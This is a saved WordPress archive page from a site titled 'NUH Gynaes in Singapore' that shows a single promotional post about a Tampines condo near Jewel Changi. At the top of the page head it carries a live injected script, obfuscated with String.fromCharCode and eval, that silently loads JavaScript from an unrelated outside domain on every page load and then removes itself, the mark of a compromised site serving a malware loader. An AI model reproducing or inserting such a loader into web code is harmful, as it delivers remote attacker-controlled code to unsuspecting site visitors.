

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuhgynae.com.sg/2023/07/
body_size: 6974
content:
 

<!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>July 2023 &#8211; NUH Gynaes in Singapore</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="NUH Gynaes in Singapore &raquo; Feed" href="https://www.nuhgynae.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUH Gynaes in Singapore &raquo; Comments Feed" href="https://www.nuhgynae.com.sg/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nuhgynae.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nuhgynae.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplyblack-style-css' href='https://www.nuhgynae.com.sg/wp-content/themes/simplyblack/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nuhgynae.com.sg/wp-content/themes/simplyblack/js/nav.js?ver=6.6.4" id="simplyblack-nav-js"></script>
<link rel="https://api.w.org/" href="https://www.nuhgynae.com.sg/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nuhgynae.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" href="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Icon.jpg" />
</head>
<body class="archive date">

<div id="container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header">
		<div class="logo">
											<a href='https://www.nuhgynae.com.sg/' title='NUH Gynaes in Singapore' rel='home'>
				<img src='https://www.nuhgynae.com.sg/wp-content/uploads/2020/01/NUH-Gynae-Logo.jpg'  alt='NUH Gynaes in Singapore'></a>
					</div>
					<div class="nav-head"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://nuhgynae.com.sg/">Home</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.nuhgynae.com.sg/contact-page/">Contact Page</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.nuhgynae.com.sg/website-disclaimer/">Disclaimer</a></li>
</ul></div>			<div class="mobile-nav-container">
				<button id="mobile-nav-toggle" class="mobile-nav-toggle">Menu +</button>
				<div id="mobile-nav" class="mobile-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://nuhgynae.com.sg/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.nuhgynae.com.sg/contact-page/">Contact Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.nuhgynae.com.sg/website-disclaimer/">Disclaimer</a></li>
</ul></div>				</div>
			</div>
					</div>
<div id="content" role="main">
	
		<h1 class="page-title">Month: <span>July 2023</span></h1>
					
<article id="post-207" class="post-list post-207 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised">
	
	<h2 class="entry-title post-title">
		<a href="https://www.nuhgynae.com.sg/explore-the-incomparable-tampines-ave-11-condo-capitaland-near-jewel-changi-airport-an-extraordinary-lifestyle-destination/" rel="bookmark" title="Permalink to Explore the Incomparable Tampines Ave 11 Condo Capitaland Near Jewel Changi Airport &#8211; An Extraordinary Lifestyle Destination!"> Explore the Incomparable Tampines Ave 11 Condo Capitaland Near Jewel Changi Airport &#8211; An Extraordinary Lifestyle Destination!</a>
	</h2>

	
<div class="postmetadata">
	Posted on <a href="https://www.nuhgynae.com.sg/explore-the-incomparable-tampines-ave-11-condo-capitaland-near-jewel-changi-airport-an-extraordinary-lifestyle-destination/"><time class="updated" datetime="2023-07-16T16:14:19+01:00">16th July 2023</time></a> | 
	By <span class="author vcard"><a class="url fn" href="https://www.nuhgynae.com.sg/author/nuhdoctors/">nuhdoctors</a></span>	</div>

	<div class="entry-content post-content">
		<img width="300" height="150" src="https://www.nuhgynae.com.sg/wp-content/uploads/2023/07/temp-image-title-300x150.jpg" class="list-image wp-post-image" alt="" decoding="async" srcset="https://www.nuhgynae.com.sg/wp-content/uploads/2023/07/temp-image-title-300x150.jpg 300w, https://www.nuhgynae.com.sg/wp-content/uploads/2023/07/temp-image-title-1024x512.jpg 1024w, https://www.nuhgynae.com.sg/wp-content/uploads/2023/07/temp-image-title-768x384.jpg 768w, https://www.nuhgynae.com.sg/wp-content/uploads/2023/07/temp-image-title.jpg 1515w" sizes="(max-width: 300px) 100vw, 300px" />					<p>Residents of <a href="https://www.tampinesave11condo.sg/">Tampines Ave 11 Condo Capitaland</a> are able to revel in the convenience of shopping and dining options at their doorstep. On top of that, they are able to soak into the serene atmosphere of Jewel Changi easily, with just a 5-minute drive away. The tranquility, lush greenery and the awe-inspiring indoor waterfall will definitely provide a great escape from the hustle and bustle of daily life.</p>
<p>Jewel Changi Airport, situated in close proximity, is the outstanding addition to the existing vibrant shopping landscape. Jewel is an extraordinary lifestyle destination combining nature, dining and shopping. This one-of-a-kind retail experience hosts over 280 shops and eateries, alongside an indoor waterfall and a beautiful indoor forest. It truly is incomparable.</p>
<p>Situated on one of the last large residential sites released by the government in Tampines, the Tampines Ave 11 Condo consists of two 21-storey towers, with a total of 650 residential &hellip;</p>			</div>

			<div class="more">
			<a class="readmore" href="https://www.nuhgynae.com.sg/explore-the-incomparable-tampines-ave-11-condo-capitaland-near-jewel-changi-airport-an-extraordinary-lifestyle-destination/" rel="bookmark">Read More &raquo;<span class="screen-reader-text"> Explore the Incomparable Tampines Ave 11 Condo Capitaland Near Jewel Changi Airport &#8211; An Extraordinary Lifestyle Destination!</span></a>
		</div>
	</article>
		
		<div class="post-nav">
								</div>

	</div>

	<div id="sidebar" role="complementary">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nuhgynae.com.sg/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nuhgynae.com.sg/unlocking-the-potential-why-investing-in-a-singapore-condo-could-be-lucrative-for-rental-income/">Unlocking the Potential Why Investing in a Singapore Condo Could be Lucrative for Rental Income</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/building-confident-communicators-early-childhood-enrichment-at-julia-gabriel-centre-and-heguru-education-centre-at-river-green/">Building Confident Communicators Early Childhood Enrichment at Julia Gabriel Centre and Heguru Education Centre at River Green</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/indulge-in-a-gastronomic-adventure-at-the-future-eateries-on-tengah-plantation-close-a-culinary-haven-at-novo-place-ec/">Indulge in a Gastronomic Adventure at the Future Eateries on Tengah Plantation Close, a Culinary Haven at Novo Place EC</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/explore-endless-retail-possibilities-at-jurong-easts-vibrant-shopping-district-easily-accessible-from-elta-clement-avenue-1/">Explore Endless Retail Possibilities at Jurong East&#8217;s Vibrant Shopping District, Easily Accessible from Elta Clement Avenue 1</a>
									</li>
											<li>
					<a href="https://www.nuhgynae.com.sg/experience-unmatched-convenience-and-connectivity-at-aurelle-of-tampines-ec-on-tampines-street-62-your-gateway-to-a-well-balanced-lifestyle/">Experience Unmatched Convenience and Connectivity at Aurelle of Tampines EC on Tampines Street 62 Your Gateway to a Well-balanced Lifestyle</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.nuhgynae.com.sg/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nuhgynae.com.sg/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nuhgynae.com.sg/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.nuhgynae.com.sg/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.nuhgynae.com.sg/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.nuhgynae.com.sg/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.nuhgynae.com.sg/category/tax-matters/">Tax Matters</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nuhgynae.com.sg/category/uncategorised/">Uncategorised</a>
</li>
			</ul>

			</div>	</div>

<div id="footer">
		<div id="footer-widgets" role="complementary">
		<div class="footer-left">
					</div>

		<div class="footer-middle">
					</div>

		<div class="footer-right">
			<div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.nuhgynae.com.sg/2025/05/'>May 2025</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2025/01/'>January 2025</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/09/'>September 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/08/'>August 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/07/'>July 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/05/'>May 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/03/'>March 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2024/01/'>January 2024</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/12/'>December 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/10/'>October 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/09/'>September 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/08/'>August 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/07/' aria-current="page">July 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/04/'>April 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/02/'>February 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2023/01/'>January 2023</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/12/'>December 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/11/'>November 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/10/'>October 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/09/'>September 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/08/'>August 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/05/'>May 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/04/'>April 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2022/02/'>February 2022</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2021/06/'>June 2021</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2021/05/'>May 2021</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2021/04/'>April 2021</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/09/'>September 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/06/'>June 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/05/'>May 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/04/'>April 2020</a></li>
	<li><a href='https://www.nuhgynae.com.sg/2020/01/'>January 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.nuhgynae.com.sg/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nuhgynae.com.sg/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nuhgynae.com.sg/category/interior-design/">Interior Design</a>
</li>
